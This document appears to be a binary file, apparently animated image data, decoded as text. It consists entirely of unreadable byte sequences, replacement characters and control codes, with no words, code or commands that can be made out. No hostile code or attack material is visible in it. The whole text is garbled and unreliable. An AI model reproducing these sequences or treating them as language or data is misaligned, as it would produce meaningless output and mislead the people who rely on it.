hp" ,,/6I`f���~_�AL*��C o@�NuI�\T�l�zj�'���nijS'W!�e@�φ(]i.@���7h�i�}��	��dG?�9 ��`@sh�h��Pmwn4W� ���h3�Wi��zXK�]T'D �*E0�v��UjB@j�aܕ@4�DP�q�qd/;�tP�}�'�� �cR��UZP�0[c ��
�)P�W:�T�`44�|F7a�*B�e� WiP�Q��v ��TwY!�
��`�����	�t^�UjL���? q����#�FA�d�Bo�&��\p���A�{��
�pl@��R0yy�[�O�%�DS9@�T\q0a�n�e}�t��Q��u@��`��S��V  T�9�S 0V�0QZ�)�K�G�P� �����H��ɱqcb�*�c��t�(o<x�ׅA ň�� ���Z���Upw�)D �,S(���xxH񏩱w�}�؊ ��;�}�`��\����	?�n( �P0)�9���d��qr�(�H�|xz��O��Pw��� �Py�� �OcU���8b ��  �c B@ps�pc0��1A!-"�_/�����%o�P��7�	�sp[� 	B���� �`}�!@��KB��5����jC� �C p� ���pH�_Haw����y��h�ZYr�W[��]��
��	@ �ܠ� ���I��k�E�`F�m`
�2�0c��>ҏ������t�y�.����cΦ��0SJ$
@
F�����K�Dq�V~p�%�� Y���j�s@��)}�9��x��i�~��%g�҃
��{�F��� ��
W$�P��em�F��
%P������96Yp'0j`�pb�u�����w��Vo�(�5x �iTZB��=PY�
��
U�	��~0��=U` ��U�	pEX�EpA< B�V�*�y��B����i��7��Wd�1c���N�g��p��� kPP��A��	WA�0W� �`XYĠ!T��0�ä̰������w�&u��1���!�v�
ET���0�P�p�DY�k�D�pW`%��У�
B�e� ����}W��'����J`�Ђ	�V1a	���`=p���C��
uP�9J6���z�kpנ�����0���Y�Т��2�����)��J��Vd�5FuE�l@�u�q)��9���r�EUP��p��@
��
���
�`���*x�� �U$�P��J���J3����i�G�����!   �g	,���PB��u�
�UPu�H���
��9�
�� ���<��2*ps�� ���z�zU�J
6�$��@SB��H�~�
:��	��
���0I��V&��P���
W��z	�P<�A�� Q��/ \ �j�𪹞��c�8}����qr��D�V c�r�A�V�
s�=�
U$
>�gk`�V�
d���c���w��s��� *�*�-�\�UN��	! �I5�K0h�[�, 
�=Vf�`eFKª�
�0��@,`Z�S�� ������Xևˠ�\��*�JP�ɽ�\����p P9!��U��?�%`m�w�P,�
����teJ�{#�b���@9I�~0G�(��� �)���cR�c��;���uF>��cк������jl~� ̤
�k��0
����pn4lʊ3� �
s�ϰ���P����j��LY��Y� ��� x�`�H��3| ~���S~d��N�{Va�0L �5p�
}��6�@����;��K�YI���\��l� �S�A A��` =�dt�~�VED�N`�=@��Ul �TK��
e ���7�P @��y~�c��J!�<@6;밳 V
�]D= �  i�<��z�T���R���Xʃ��U�3@����|PC�c-����
Р�Zi:o=R0���1�d��N�s��W&���eUV0T@�)� ǈ�<2u�}`7<�� �P�0\@� �"�a;�*��?D�����A
��Bu 
c��`�]��Up�l�M�w]4w��E#�@fE{�V�L����= M���Z�2�n +��]���CZ��`Q�`e��p�lw- 7��[��گ��N0a4H��=�0S ;e=E=� P� �P�O'0@@�����?�`�Vz>��v��è@1ޯ��}�J4�-��p4��ZS@�g�Vݫ���
t���y�sP��wN+EQ�H���M	nX�v�Cs�)��4Uׯ��0�0�n�:9"n?F��� �`$���鞽 ���˴b@DH���D�D�Ĉ� S0�AY�p�)'Й( ݧ�B#�{���0�;5��0Y� ���Q��h�����V�&�'�	�t �� 	_���[V��~TV��b�������C��O�	�<f@B���s�  	-�l�h )�en�l��T�$�Jg0����) ��Z,�-�^��P�J~4z�AQ}9 1xyP�s��� 3`���&P�=���C�����&�=`���r|�	T�V�:OJf�T�r|�����N���YdVk�Pt�#I�@��@�����@ 	.��#��(��23t4	1P�`��Ft �|	w��݌�� ��7�� |�䲝71��F��y��p��� /p�s��( )�ؼ��^�*\���K2'd��R�UB� S��4�����x�~#s�E9N��C����Et�)�
 �`��1Q��
0s�cB<�*�J�@GGs/���0D����پTCNu�	޶ � ��(p6���3s�	O��0�n��)�* �@�`~��/��P��6����A*T;���A�	.d�P!�|�G�>ƌ����%9�hpBe]:X��51�HQ�Y�����T��0 �JF�h1��n�@�BR(}*���z�O �"���dM�2#+�`A�iծ�̢/��,���� *`zhx����� �������Qb�$���j�`��TÃj�DMzL�e(�\`v��Pv�pBf��e��[�,A����1(� ,�r���o�_`i�K��*|�d@�,a�Uaae�FI�,a�b��tιr�ƣbD�Az�43R�B5W� �7� Ԁc.Rk}|{����PC��2̰`"I����$�����sT���s�`cA�He�?���)�Ѧ�5Z�:��x�!H f�I-��pc��a��K*i@���:ƿ�D(�����7�K�T
��,�p���$\�.��  ��r����R�$	=R�D#��>���5� �hB�bT.�(:�&U
!�n$Ϻ!C5��� ���'��+V�B�4���
ҡB�t���'X �a�`�a� ��)�|��rHR@�?j����z�P@^EᦉP�
���,�V\s5�
�1�:��N;�Ib	0 ȣ� �.jU�Z:-��_�YgG~�� ��x��'�$��	nFPdgD��
� �	Qp��Z�7�6x-Be�>��M_��N*���6�C��ǖ���nm'�%�Ӂȑ�� H���.�?�%Uh��� �nJ��+$S�ϼ���bCT�6�����"�%7�i���`��>~ڮc�S����Zb ξ�x��A�x��b����P+~�P�q���1�������{�5�E�l��UH��=�B��ػ�I ���1�y�
6�&��?�P�����(��)�B��4��p@����3I.����W�5HX����> >)$Y�F0���;)�B1�Q�!}`����:�X��A��&O"
�b,����l��	D@/G��g�&��KJ�4�X�H�bJ��6Y�P1��Ȑ;(<`U\ K`AR�|��}H�r@�j�?�9��a�o(�3�	&0���p�F
�f�ߜ)�82�(��*[��At1�h@ph�J��h��ѣJ`A�H�B���ӵ��#�!�����4�8��Q��P�?�Pp@���@�X+�!c
�+aY�4����?�0��� P��c\2$T���Fd� VȄ���T �,�C��9�?d��.��6PD^
.�`p��:0��T ��{��@��G���< ��*�� G��ȣ��T�Bu8T��2Ub<@�HI��,X� 7d�� A�(]���&pJ\��эnl��AN,2�C� T5T< ��U*�R�1�Z!Ѐ 4�gmD�� mB���"��H�30b�@F(�` ���h� ����&��O��"7�]˳fh/dl!�B ��K�����@g��YT@��)��@��2�����[:������'	��j0�9 ��&��jA�s�ƀ\�$����Y_��;�R��RR�w	?��0��j� A�j���J6%`(h�9��<S����:9Ѝo9����?��`�X� ����T"�r)��� Kb���14-$P��`��V�/2f���P�&d[}��2����s���B�+����"9���^���1��"P�Y�wX��-#�tJh��<f�@D�؄q����@�>�̝9p=s��@r��:dA+İ�S����nm�ᘤᶜ�Er˴/D#���'�3��!XH�:���k�9ȭn�6�h$�&X�<���Z:�l�����q�}3��r�f�� 7`�Qg�#<���7T�glc���nu���r� <>�:0���I���O��5t7����G�c�s�;� �_k3�	C'{l�g;��P8�]do���6�r���r�3�<*(n��&��� �PI"�K:���X*̈�3�M�Pɀ�0�1c���O7���d�\�{�µ��?ܞ�6�A�����WԠ<D^����,���@�1`�S�K��}�;��j��}�?'�Ù�����G�r��������F7��	z�V�?p�X#8��=��W��7��|����{@��OK�8��~_����������=�oo��c��s��_o���?����?�[?,@4�,�m �������r��2�?>�?@��@<2��>��?�, <@<�?�?���
�+ ���܆�A��+��s�\A�A!B��@TLBDB��'��+0,��5��(@u�*D����,��1���C���A��A����@9D�!��O�C;��,ds�?�C�8@,DC��PrBs �B<�o�BH�D��C�<4@5�B-�B,$C5TTC$��4�:�C:L�,@1�������'��X�z�N��N�Z�_��`�_�ETFl�(�XF<�+�D,�D?��=(�Ox�?d�O��L��H|�N|<O$�	�A:�A$\�+�t�v�AP�E<{<S�L4,��@��.Ȁ<�><�LH�LH�4E?\�T�3X?���F�h/����=��G�8�ċIH|Bq�G���tG�Ăs�I�$GP<ĊG(����I��I��v H�,��ƈ\H�삆��Xʀ, ?�8�$^�ȥ􂩬��J��<�%�~�Ǹ�,�B˻�����sKPTK�z�� �/��O��'K'<X�+�H�,JsP���J�$HBŌ�@�����\Jj���ʞ�J�K\��SK�|<��<�$M�#K,��O��8�����+�����l��<��,�'�;H����j΀�]$D��J��hN�J�<�4'�KɃ<�<�M<�N<x���=x�״����\��̅PʆD�EL��$��$N�,H����.�Ojh�KP ��}N��
���Kϔ��<5��z`P���lMشK��`��Le,8/�@Q��1����3��38�L��|�K��Hm4�����QB�$U�$�K��v`�@�F(=�'�<8���|{D�'P��P��4O@O%U���8��m�.(R��)6uQ��CK(�.؇�|S>����;��0N�A��D�l�L�z����`R%�S�<N�R�t��RN��?�R?���H?4J���6��H�7M�#��X�#��.�U<c�6m�\,�p�D��'��D8�D=�XU�Ze��J<�	��T��D8�8���L�8��hHB�<(�>�� �w�/(B<�:�e�TE�}�E-eO�X � �#(VK��z(�6�U��ƁM�2]�D@�7W ��Z�V���E�bM�}( \`F�4�"�H�b��k�	lXm�|�|- 9Wr%׏��m=�}��#��[0��=�$DN�YKPZ1�V�:4@�WX1����Pظ�-V�%�;��D��=�?�����mMj(V�U��Z��Zm���W��9���%W�|��lW�Z����-Z,�[|m`1`�U�����Z&�ӫ�X����fT[�*�m�u}��U�=(]m4'��)dEX&(��D�Pz�ۨ�X9h������[M�׊5�#���^���# ���ȍ��V�P���(�D�Em�����RD\MM��[�G]-]90��U����������]p=�����ݻ�[ �۾��# ?����]���SNh�ލ`&h���z����P��DV4�@h��0�25�P <P�RP�D��`<(�2�a�aL<���`na&Ȁ4� k����\�V�DX_Sx���a��#㽅^ @��@��06� 9ߥ`��e�4��(� �(P�
(�
�R)4�W� ���0�
dƅ>nmD� U��V�0�����m�6a@9����d'��@H�>�c��78�7�S���UD0��f(Z\h
�e DN�c^n�:�\��?>�28��4af�䣼�a��h�P[s�:� m^M@��"N�f0���N�_�m�0&�Rx��b=U�w�b?l9}��\�b[n6��'P�@��@>m���^h�~>��x����H�(D��\>'������h�2�20�0h�ef~;��(��r�X[Ng�`,�-N�^ az��[��Rj\(�}�f8��ep�e�� m~��x�n�hc8am�h{Phq�`�h{܁
 �@ i�{�cm��(���@�;ni��i��V}��\��0x*v�^xc���@x���k}F��C�eBȀf�� i�Vnn��˶�2�h�Ƃ����d���q�c�h7Ή������ʏ6��ʖk��ZcPl�}^M8�����R�bw�,F�F�NjB���eM�lmX�6q����ٮ�hf�݅��nk��v�f$�h������ ( ���@7V����~�7��2��l��@�c��(`�.����}80l
g��6�f�jh�x�f��_�nX�n�p�nFG��V���p���&�( mx_o�Z���Pn^��F�f�o<�l�>fh�$W ��^3@g}f���k*7n*'n�F�fxr3��ƎnB �i�Vhn`�����oc��&��O��7 r6/Sk���s G@8z�_o (S�~�_oRŃˆ�3�I]XM(�r33�9�.l*��08�(o�C�0���f�_t��n����>� �ޯ��'8t�e4��&(VȀH��^�uo=_oB��Cļ�fgv.Q(0�I��*/��
7�~D(5��0�2U�����4�� ǂOy�����u$ �A����z� B� zwc�uZ����q�/S��N��m���q���tV �?�v~�(��������
Hw��������u?�Awu2��,vg;߯((c$�3�w>�C���c���B �\��h�vi��+��@4J�yigv�B0B0`]��qGBxV���N�w7\��8t�/�]��&��0��M�n����yZ7�?�{��{���w3�eHWz3x���_��/�şv��ziOt�0G�c���V �G�h��h�Wu$p��a�o�+}��2 ���<�p�g}֯�ڗw?���C� Z��\>��s��c�|)�����ä�|�w�FV���~��/�y��4��^t,xsd�~����V����ATp��}܇kF�}�G��}�'��q��Y���3
�9��_3oBz"D 2�q ����D	J(M�S`��?kd�5��o׿�2���ĉ��@���EgW���lZ�E�]��L}�ϟ��A�nE��߿�M�����$�N��ˉ��<&�D3�z�{��.V=z�X�_�2���� �%!'>�k��2��9k^���BP�N���R���P~2��[��R;�Bs5Lή4������ծ]UG�R�?B@>z�pc(�#N|c�g4��� �У�@|l?����PMA�O��2q�Z��?:7k>����C�XքU��W��t�6UQt�U���AQ�v�����!�j��	$y���x";� ׆%I��UX��7Q��!b���YN��H['���E�cRjlH��dMM���W=�T�V��8f�Ŋ_��CZ��
Ty�9����Q( ȚkaY�܈�'7h�Ed7���M�FU�}�M����Ц%NMdM
�����JF�.[TTq��L/Yç8��YFND�j������zk�Q�𦬱�� �eT�jz�gL�f&*��eZ�M�!J[��Ay-N�Z�(��:%M��;�;�Jƞ��Clg����������� ,��+Ω�>I�~kfߵ�Τ����$mf�.:S'/)k��+p��Ҹ갽��j��Jo�)�r�#����îz,���G���F��?:6lM�@�ı��0�I}���r��� �Z������)kmﻮ�ʯ�P�,tLe��l�h�M���\�v�P�7�s�]��ڔ�M��RM����b�h�&�����z]u}�m�?n�s�kk��?��]�������{~:訛z�~GN�#��~;�'./팿;�{��6����9��C�<��'|���{.�J����~;��#~+����}�#��ȝ�<���<���?��˪ }!��~��r,���"�x;�wqr��� !�
 � ,    � �  � 1�K'����*4�0�A���Ȕ��0d��Ǎ?V�8�ZIH&Gz����.^�X�M�6��� +�t�~��⃣GL�1E��O�]�*Յf�Z0+1z�ȴ��fȌ��r49%�H�p1�0s�ۚ*��y�,���J,pϢ�mJ,G�N�-�zԪ֭\�|�� g��}V{T#G�i=���:�ݶ$S�5YW&��fs��{wa�de*~�xJb�Q)��+f�>1܌��Ĉ݀�:#Y�=�@;�ʘL����ti�j1�3�n��ݛ���He\SHA�s?y�u�5�AS9(�V�@BZp�����5�xT��|K���l"��F�e�N/ބ�Xb�$Ub�i eR)�`�>��)�݂>��=:�Ƒg�VކŦZJ%��b)��C�3���^��E�_�X� %r�=�#A:�ݝH&�b�	DQ�vZ���w�m%�	��""����^hV'�Xl�(R�iP#�H6� �BΙg:���#�p8S��}���v��$(�v��0���{���"`�yT�b��hcRq��� @�gBi��ODI��Rp�m�Mk�W��G�.Y��k��޻�M٢)h�o$Ո���v�G'Z�(Ss�T����d�@6���x��8sL	����G	$�\2($���&�L2+M���4W�|Hщ�R�<�t����A	�����0��=���$@N�@F�����@~`#66���@�G�c8ccN�y�¶�l�ݱ����t��]¹Ք�A8�S8> ���F�3� ��O�88��B�Ft�$�RB8�c����&�oR�p�)�����78Rx�g:z$�vZ�,Tv%�m<�xo<��`8�:z�#����M5 x@�������b�F�c�2� �7cC?\�l��H�<:�)�}������"l��K`�|;6���=�t���HJ�8�-��A��}O|�����h ��(q�����Fռ.Q��_�. �`�k�������t��m{�`疍�Ayt���w;-b0��H	�8r�� 8��Fb�z�	$6����.  �� ���	؄@Jx
vG!�S0�i%�v� F6$H��y#;<���=.�t�� �:�?`�h$�;�$@��`�����_t/|@@�D���m�\���tx1�e�j�L�ļ��`�d�q��R0~`%�YE��d"^)J�q�t�'��&��Y�T����I� p�R��k\`	ˑ���h��LA44\{�d����(јA:��'o��a:P�c\qn� @[��P2/�+���yR���P�x��{��g�:��lL!��#���I*�5� )U�z�(ȡf5�� ��I�XÊE��`�c�f<n@�j�3�<g8��t�����{�=3��FP��f�=\A�{�ÇQ��4�q�i��JUg�T���b\d�� @+L&�Wvի�|$]�Z0�ǨD�Â��un-��)����-.z)A`�{�����0a`��+�#q@n'�Ѽ�e�)ˡv�8UBb�cPg�$b��c{#�O4�^H������^�ݠ?q�@�G:�=�t���@ƈ���-CcLa
Q�O�u�In�H���B1���j� � >�����8$Q�����݂W��X
|k)�_0��(�QWR7��+�z\`s�"�_q�K�_,-�	�Al98tN�sc���Z6$���`-j�Y�b�R��(��6���0�o�����Hn0�|8��v���=?���F��ǽ��^�p����u���� �	A� p�Q҄��xӛ���u!��Z��ns1n��xϡ���h]���F��c�=#��ݣr�aKoTw{�x%B���V �"f���h�u��ьL�boN�jv��<g8o��t�El�����y9��=P�l������DX�lи¾'>\XĪϨv�B�Ed�l<Ix��3���v�������S�jm���c̀8�M��f�}G�~Q��S\���.��	�d�d�8k����� �4�G���c��Cw�>H�z���gK�nxk��;��<K6�V �&�h��8����)�x^\*���6�_I�F��Q1D碦 ql�cW	,~?r�!p߶4O�mc�uG.�޼rHa�R��QZI��Z�	�/���V/q7]��q����ɹ�`���"�����S5 �D	���e��8��1�{���?�j���mR��>y��IW�h
?��%Ӳ���)�5n�:���E��#6�s�|~pUi1Uj�m��	p}!�J��'K�?�sR�2��n�<��@N �D`F�J�F)x��5% ^�	v={9�$ |�RfK	@m��Y� �d ��C�Z�rJ�G @PI�!�����
�{�E�AnÅ�UW#�N��N�h*�K��'8�c1X��h��W��29��Pt]W?A�=#a�U�\�q.��]�
Bp5UCS�FbGzpc�Hz�?��T|�
�c��G9p$��kZ=`S8�VƵkve\p(6���|by� 	@�a,"R�qF�����O0 D��cAb�Y+wc�d]G�Z�5J�	H�A�CW�Ux����,l&F�d8�tO�1<�\��x�XΧYR6h�UG�%�q~P�Q���!��!+�f?%�b�r.J 	R�5�cW�3do&\D%�>ي?�*�&CCwd� 	�:F� `�e08�vv"Z���}�6UW7�"�� �S�W�7�j����f�%�c�K��Vm���V�If`�����_d�6bCAɷP�H���\LaY
�"S@m��41�
��qI( ʈ1��r�&cD9�.7WR o�#���!(tٍ�ɂ�d�686��jF�v���BS|��86HaV+S�	�8U	���.�	4$(���9[��n�F��0{΃;w�b�)����=�Hࣕ��:�6:y�R�QlЎ��iNfqAy�p�R�	�U��Y�iQ4��Ԇ4�":�ĚZ0j��!II�D7 0���>�Fk�T^_C����� >  ���Y`�v%P?6t� 	�:�Ù��B�R���{��W" Uøp���a��$���� �0IcQ1J���~|��	���"Ԓ'� �� ��Y�PNA��61y���0p�Ui���f6��	 �F	�DWS��P2a�VS�x�13A��y�cC$w�K�l��H�'�q��$Q00K�9��v]?�tЅ7��RN�i�r	{-IU���]�gZp��qO�G0G	}��!�ާ1�rt��ӇQ`KgL���?�Sp�?Ս��p��!�[��7SV
d2.��� 9�1�Ԏ�!`�L�L��ٵ����1	p`�b1�bn��%6�sw��A�W\����WY"� <ue�K�X2E8  ���x����a�D0j	a�U�"��q���6"n1�vt��yw2ծdh�ů�q���;��*�%�sM�"�s��5h��&�Q%U�&<HUk���T+�xY]�u\�Y��u:;�.
�Cy^mC��us pK�s	)��J�EIXPOF� @K�A�J��:8v�P��$ui�!D�H{��u?z�a��H�8�C����]�P4����g4�[4��9FS 	�иz �MC c�u0��@ي�e�;�g5%p��G�9�66k5gz��[5mz5�K�����C90��Q� Z���{�{{�P�|�ɼP�
� (���Z,b���GZ�K&5�Y�ڻ�����)%rJ�cHPo�����DR�EPS�(澴���KU�`b���,����@��� ���� ��&5�,���A^��d�p�&��!��#��;���	.z%����.\"L9�6�>�q�7��0���Hl�|�7F��MH�~� �#%��!Qrb[�H%,�B+�1(G��"/���*p��� �`�t|cu|�zLǎ�����U��Vł,#����R�i.�(���5	8>�%1u�1e�"���+"C��K\�J� \D ���w�H j��i�G� ! �"BP0��b���B0�n<�*���\"�W�13u�I����u�����3�����-�2��l���-��0@	S4����{Q'6A#�?T4�S4~�	�R�5!�$�ۚ]�]mLt �BL�|͎ �-�1��\QX��{�� }7�)z���sK&9�`�Y DS�uS��4PɧQ�*A��w�4|�w=�xϪa�L��w�А�S˳��淮σ�'�9�{o�=�.�1�A��W��D�>`��bP���J8��8W�S�����E|�Z�Im�;\,�kMIRM�����w=7>[���)�d�� :8�j��<T��:P}7�tb�� �]Ǥ��%E�U��������;��P=�U4�`@�R �)]GyG8�Ѐ�c:T�8t���ϒc4��8Cw�$�L�u�����#]^XE���1�-S-UM��dP�l����B~P�h�kE^M�>7�9�b �V�����Vb����|���dڂ<<��2w��$��@��M�5ۭU����b���R���up�f�6Bp.6���e�7q��\�H�Q��D�}jI� ���I@���I:B��9��}�����(�=`b�D]�C	2	^���
b�v� �e~O9�%[.�!]�N�0IlS�S$�VM \�p~��	�w�C�,�K��@;�$5������Q���m�86v.�a3�+�BD 	�@��G������\���o��C%PZ��㝁s�f�T��a�"�#p6p������SI22��$S  �f��GƧ.e���Dp�4@.��aXl�!A�,�pu�N�4�Գ��W���t�����zP��y�[% ��B�Xf�M�f����Ưk��+�����R���6R�\�����rfr�f�PI<�-9�k�7��
��Q�c0���d=dd7�$,nA?�7
~���R2k@3.�G_K��%��1���0�"����|����z.q�W��Pr,��G�o6�>��U�:Bbّ.=O'8Y��qf��Bp����v���J�ESR��� � [$�ri�W\�Q��B��~cN�
n" 	����K��O1<&&Q�\'?t�~ <�<J�A�s���`�olC���?�� �Pޤ�x�5�Α?RK�H����a�K7�	�Ds=�b^����1Q.���s?�?GF�J�Lf�
6����.������n�nN�f�ǟ�%�!0RA0�h�"�H��?���)�{ ��'�ax��ҦMd�K2�$�)�<Ԉ`����$І�Q�F|"���MG��N�Z5]�t��+6oR��LG��Xb[�� 7�"��s��*�&R�i�D�$L���"��3ৱ�!nb�V���+Z$'�g|����|YN��������u��ܚ6��Wlऌ�MXmZ�Z)yjя��e( �?}-��NS^�R� ������$n����{IZ$��|��6���ԞZ���q�5S�+�t�7�".�l��H��С��b@�lB�H���!��n$�p�0JpL���	�%��Ce�ݫc/��	�G���$��@����@�X#P6�"d�6��	���~�*�t���"p ��.4�sd��ʆ���':��dő�"��� G&@�aC��Nҳ�tp$��� '�t"�����+Җ~�t�j�X'aDP6��*pP���ຌСE��� 9�ҫ�q�訄> �b��N<{ �b�� r(� Ǜ� �ka�`3Zy ۖ"mK(Ě,��~��(tM�����6c�Lg�߸t �6+���J�K�bJ
���&կ�b;<#'��6��BW*i
p��`[�@ �kOכ^�0]t������$/GZ��U˲2-��k3�I��1PѠ�V~�0�y@�����?$����ʣqr�@e%���H)����"e��q}-��ZN-J��v�+���U!�
`�����Vֱ��u����l��+.���jboB議(��r ����;ђm�QB���M,7n�厙5R�y+o��H
W�:S�b��ЃCrd��	������+-Z�fb������(�P���;�Z��dB@��V8.Y�M�',�kO�������d#r*𾴡���!v E�D�5Dqz؉����E!�[H����`x���J�r�|b�J u-l�C
��U2�������z��v	C6�Z�oBT�r!fxb�� �F��S���)hDN��@	�!�1@{�	M�7)xn&� ,��<ͯd"8���&)b�h��R�^Da��5�����`(W�P�4t<��L!c^�P���؎�� �� "�� ��n�#,䎡n�-�H��@Ytf����)�����K\m,��F�~0�(p�C+Ά�:R.z8����E�.�.��6D	��(�O��&Z�BÐ�&q�!�t$P�g�E:�)@:�E
貉хa�&����x�C��M�'`$���i ����T1�+�X��p|� ��8�g�6�Z`iK�p����U�C�ȥ����,��J8�����]���κԥ��`�kHE�8��+("�`ψW�1h@�)9��=����<���3	 �ȱֵ����)$�2Z��9=��r�s�� �\x���T�\Rx��<*��	��^��Q�"�b9�m	�Y��Axِ�iO�V��d�o<K	�2$qL����Wȁ�:���0�]l���3�!mS
c�c�
 :�)� �؆ Lq*�����1�yL����ϵ~p-*e�Εl(�CyZ,y�k� [���}�D��Q����!�1Jy�D�U7J	�8�2��@�m%��>�V�&C�LR:޴�x�$��2�J�|��/���P��<��˄x���V��}��n�Q�-�8T��.��������xk��
s��M�{b&3׺7[��ט�!dw2���7�d�*�dsX&��I�s��  ���!Pmv�C{dCCN�675H�� m��
�V ���s�=��>sı`��#z��d$kk��LN+y��5䟄��h�uD ��k!�.À�7�bs�i�a������g�ъ�}m���_�����p����}%�7��0s9�8�u]�`:b3g@�w��s�c#����ш���}�x����S�6�������pzÍЃ>����6��HG2���b�nGh'@��V�I6r��rl�W���	خ\��[��KM���'k���S	���@��"��ǿ���?6C�`$�k��� ������@�2dU[�V��]P���$Ĩw�����tp�s@����0 rcS=W���cWy�n掍���hf��v�2g�i�iqYN�J97�JB�+|�`�W��~��;�ի�~�j�Y�����c��x�����������o��)h�q�+�r�e����u.�|��O��^�F?%��Oy	NY���	��Y��m���X�#���¨=��/�	����<^���������"x������Z�	�bc$ϓ ����5A���Z�Vb	񃣑��NA����cc?�s�j��GP�"<B#T�c�}(�$DB#|)��(|B*L �G��(�ܬ�Bzx�Pp�$B5B}P��6Bf�C`�8��:}�C}��<�Cf�¦[�zj��+����G�@�FlDG|DH�DI��H.@�dk���"��Ed�EJER,E@��j ?B�3���`�'��E�EZ�E[�E\�E]�ENhD]�b�5��<pEF�Zpe\FflFg|Fh��e�_D�@���`�=���FpGqGr,Gs$G/XF��c���m�X�� �G{�G|�G}�G~��/pF���C	�#�;��v��s\H�l�sF���+>9H]���~�H��H~� F�\	�d���F�LI�dH/0�j�7b 0I��I��H�<�b?
d�0���Oq, �dH	hN�F�$ʅl�0�=88�d����/� ��H8
��K�Kw�G���;��X�H	7*�/�Xq�E�Jpl�q�����,���hF��" G�4J�4L L�<�o��P��dp�~� 
� ~����; K
��;���L���J}$�Y�G��\�!��L�( �<�HL���lI��\�$�O0I��F�$���oL��D��M`M�����;P��� �\� ����μG�D�=�o���T�HN�LL�t�XNITH�l��N�O �OF���F��GZO��N
�N}��-0�;��K
� �<K�$��G���#d@8I�,�[X�����<�"�F��Q��-Pe��,����r�E��ZM"�P~ R"����ϼ�P�;� &mЮ�!%��<�<�@Ru��p��Z��|�"�/HS/�Q��lD�d�Ĕ Pl�OHS�T���W���,���Jd�ɳ���P�������=wp
�TtK7J����D��t�?�S�, 6���l�'���S/��4�6�R���J�����CET����.��dT	��{t[�LJ�G]P{�0���P�1�pU�O8]N?��"@��QR�Kn-X�%U@��;��_��B��/(��-��8K�<�-���T��L
�U{� Ҥ (���f g5��V@W�|�F�S�<�q��(u��5��r�Dn�ZuGM��w�|,؅��!U͵��`�L��U]��-���eX�l1*�@G�Vk-O ׋�����F6=Z�}L�U�5Wn�I�ѣ�V�w\� �Ǜ�/�ٱ�Z(؄eR��  w؂�-M� �|K� a��uխ�� �O �^<@0Z����'��=�ON8�-�qE\˅Zu�Z�%T{<�����\�=�Zp�;���К��{�������Y���m�g�y�E�ͣ=�O<L���;��"(FL��]��DQ����b+�E<˞��c��-�UJ=[���y� ���dٛր ��/�ٺm�K�d+����5ZO�'�v���_��SO�0J�����5��� � �QwlW��[�ހu�)凬�\��'5�(�����L%��
8%�ن�$Z�u�>/p�������u�r�_�u^VU�4U�"v^���[�]�U�)�����L[ݷ�ε  %��-(�+�N���� �^zdY��Vb�DM��%�O/(`�e�F�OPb�d�".��d��:���qG�eYwP[[��Z��`eY�������)�/�Z��-h����Y��Y�e 1�:j]�%���>6I�-b�|�=�=xY��I���%E`f��ޔ�޷����S�b�$���^�-���Y���N~[��G&߻U'�ê����r��[Hs��E8�s>�=��w6g�}x�".�r.W$V� �� �gs6Y@Y��^�� [@�f�䅮�'�P���d[���[ ��^w8ew�������m��0�Q �r^g��i����g�雾隦��i��i��Q��c�nhff�2>�%_��h�FjFnh(��vc0���c���j�i��j��i�k�k�,h��B}꧞꣆j�^ꤖk��뺆�Q7�@��" � ؇(����# ���pg�@��nI�V�(��� fV���lΞh���f��C8�Y���c��[��A!T��އF��|����0��xl�w������v���m�.�^����P>깥�&�mNh�=֍�k����@6ݍm����.����=(o�vg1(�Ftg�vo�>��E�����b�� �o��l��>�^=j�c,�}�H�@�IOo��o�&��]�/ r��#��#P�D�=�Oq
��V��~k)�N%��!��!`��>����+�������!�ޣ�Pp�U��{,Eo1�r�
?�A���%�(�vo@o��<>w}k�q����ff�L�5����8c)�����[��!;���-�[ �@/�@��Q�r��R��@?��\�}k�R �b%�t% K`fw�lM'�!�tM�h�,ed��g�������6t.gDG��B/�#�u^�u���.߃^�.��(��1o�����PG��na6_�T�s���!x�V����ܔ�Bg�H,�\/�-��}8oI��}�G/�P�I_���hU���6���1�Yf���n�no�^	��4��_�Z�D*ox�10^ dBvL�v[�����_x1��+sOT� �q��q8�^~X���C��vM��m_�uuN9�'ׁ�g��v��.W���4�����.`�����R(d�x���1w��=j�W�V�N_sT���s%�o4G��/x���#;Y�4����xF�x��o�o��E��SF���gt�wľo��j��Դ�
�y M��xs�{��w
`�
�b�w��?�%�s͕�f ��t�<��{��ub?�$|�}bW}H�Q�wT�e?�
 �ga4�L������{� [�����)m~
����ӏ�Ez�ǂU��M��/��wo��\*������L�N� .c��m�9�Y��CJ(P2����6�01��Ca�$
��ON�����xDc�#'<�L�c��*S��rʕ+[��rB�a��X8�Na�"hk �C"�"S(��%H��sǏ������ B��L� 1'�;'>�H��d�n[v숱�}a:����^����7�߿����m��3aTƌ��o�N[�n&x���R��5+R��� Eg� �H�m��Ї?.�N�8���R�?��k8ܺ�ì{�9��u3n�/z���ӈ�Nl�Nf', �
�sA��)�JX����	ѫ'ThQ
�H��@I�;�U� DS�4�:c8�a����>-H�B"}1؄��υz��_��`�`G�x���t�؈��1xT��	�%4�!G��O����"Ƞ%C E��Uf2dB\ز��
��P�f�
�<!�ñ8����y&�d��&�-q�1��e�i�y�'P�(�i|*��s�L��Y���	^��&��J:��!3���hx
�),�~����6���E�;1Ш`�R:+�h�?���������7�<�g��&T���,��~��?2��Y-�(4#��I){쁋��~.��+.��{n���30����	��saX���������X�B,>�����	ﻯ�;l�ߜ�
<0��>�*ɔ�S��L�2�-���2�uY��
 @N;a*)Kw]v�a�-]C�tG�%4��4 �e�:]�A<�h���*x�3�����e�C6�^G��#m?�1no�����,e�R��N��J��M�#7~8�q?¶׍��
�D9�78=-1�L�1�S �*�h���:�:����e�/��>�����#��n{����$�c�;Ø�d��;���|N�8:�K=1�?���O_���s>��ዿ;�3  1!�;�����
"h����;��?���~�H�#@/�1<�;�f���Ɏ�̞�P�9�U9]�28?����B����.~�� ߬&��i�s��0��7��<�������-����!�0���/|;9�Eg;�lu�{�l'?�%���Z��@G�O^�˔d���uH�:�!�|�@	>m
9�\�ҷ%�%1��#]�����.v�;��r�A�1'���h�<-��\d"T�uЮ��[���C�	��ڋ�(:�����1_�7�t|��R�]�Ny�zюx�\��� �yqy���%��MN/�ۋ��ؘ��є�z��w�46�c$���K2G�#��?�q�y��oH�J�И<<&��Ç�ʔt�"MF�x.Ss���1�g-]�%/u�Pq�sy��%�=3
 �\���  !�
 � ,   � �  � �	H���t���#�!�#J�H��ŋ1LQ��������RD2����o��%�����s�!�R΄�
